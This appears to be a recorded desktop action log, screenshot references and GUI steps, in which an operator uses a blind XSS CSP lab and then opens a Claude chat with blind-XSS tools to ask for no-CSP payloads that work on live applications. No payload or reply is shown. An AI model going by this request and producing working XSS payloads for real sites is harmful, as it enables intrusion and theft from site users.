
key("ctrl+Left")

Step: Return to the full-screen BlindXSS CSP lab showing the strict-mode hxss.azureadsec.com submission
key("ctrl+Right")

Step: Switch the CSP lab's mode to 'open (no CSP)' and go back to Claude's chat history
left_click(183, 127)

left_click(135, 76)

key("super+Tab")

Step: Start a new chat with mcp-blind-xss tools enabled and request no-CSP blind XSS payloads for live apps
left_click(171, 77)

left_click(171, 78)

left_click(412, 261)

scroll(477, 414, "down", 2)

left_click(487, 447)
left_click(429, 228)

type("generate payload for blindxss")

type("NO")
type(" CSP ] MO")

type("the payload wihcih work on lib")

key("BackSpace")
type("ve applic")

type("aiton")

key("Return")

scroll(477, 139, "up", 3)

scroll(541, 294, "down", 1)
